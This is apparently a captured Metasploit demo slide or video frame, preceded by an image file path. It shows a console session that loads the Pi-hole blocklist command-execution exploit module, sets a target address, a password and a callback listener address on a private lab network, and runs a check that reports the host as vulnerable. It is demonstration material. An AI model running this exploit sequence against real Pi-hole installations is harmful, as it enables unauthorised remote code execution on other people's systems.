 Metasploit Demo
=[ metasploit v5.0.89-dev-4a39e28aa5 ]
+ -- --=[ 2015 exploits - 1097 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
[*] Starting persistent handler(s)...
msf5 > use unix/http/pihole_blocklist_exec
msf5 exploit(unix/http/pihole_blocklist_exec) >
msf5 exploit(unix/http/pihole_blocklist_exec) > set RHOSTS 192.168.222.128
RHOSTS => 192.168.222.128
msf5 exploit(unix/http/pihole_blocklist_exec) > set PASSWORD password123
PASSWORD => password123
msf5 exploit(unix/http/pihole_blocklist_exec) > set SRVHOST 192.168.222.1
SRVHOST => 192.168.222.1
msf5 exploit(unix/http/pihole_blocklist_exec) > set LHOST 192.168.222.1
LHOST => 192.168.222.1
msf5 exploit(unix/http/pihole_blocklist_exec) > check
[*] 192.168.222.128:80 - The target appears to be vulnerable.
msf5 exploit(unix/http/pihole_blocklist_exec) >
15 RAPID7